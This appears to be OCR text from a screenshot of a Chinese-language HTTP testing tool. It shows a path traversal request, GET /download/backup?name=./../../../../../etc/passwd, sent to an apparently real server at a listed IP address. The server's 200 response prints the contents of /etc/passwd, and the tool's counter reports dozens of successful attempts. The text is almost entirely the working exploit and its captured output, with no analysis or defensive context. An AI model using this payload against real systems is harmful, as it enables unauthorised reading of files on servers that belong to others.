 发送请求 高级配置 强制 HTTPS 国密TLS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 GET /download/backup?name=./../../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 1015 7) AppleWebKit/
537.36(KHTML, like Gecko) Chrome/107.0.0.0 Safari 537.36
4 Accept: application/json, text/plain, */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
7 Connection: close
8
9
10
11 "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 1015 7)"
AppleWebKit/537.36(KHTML, like Gecko) Chrome/107.0.0.0 Safari 537.36
12 "Accept": "application/json, text/plain, */*"
13 "Accept-Encoding": "gzip, deflate"
14 "Accept-Language": "en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7"
15 "Connection": "close"
Responses 成功[46] 失败[123] 导出数据
请求 Payloads 提取数据 操作
2 :
3 :
远端地址:27.128.185.53:20080; 响
应时间:33ms; 总耗时:54ms; URL:h
ttp://27.128.185.53:20080/dow...
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.0.30
3 Pragma: public
4 Cache-control: max-age=3600
5 Expires: Mon, 18 Dec 2023 13:15:00GMT
6 Last-Modified: Mon, 18 Dec 2023 12:15:00GMT
7 Content-Disposition: attachment; filename=passwd
8 Content-type: text/plain; charset=utf-8
9 Content-Encoding: none
10 Content-Transfer-Encoding: binary
11 Connection: close
12 Date: Mon, 18 Dec 2023 12:15:00 GMT
13 Server: httpd
14 Content-Length: 377
15
16 root:x:0:0:root:/root:/bin/sh
17 bin:x:1:1::/bin:/bin/false
18 daemon:x:2:6::/sbin:/bin/false
19 lp:x:9:9::/dev/null:/bin/false
20 nobody:x:15:15::/dev/null:/bin/false
21 fcron:x:25:25::/dev/null:/bin/false
22 squid:x:31:31::/dev/null:/bin/false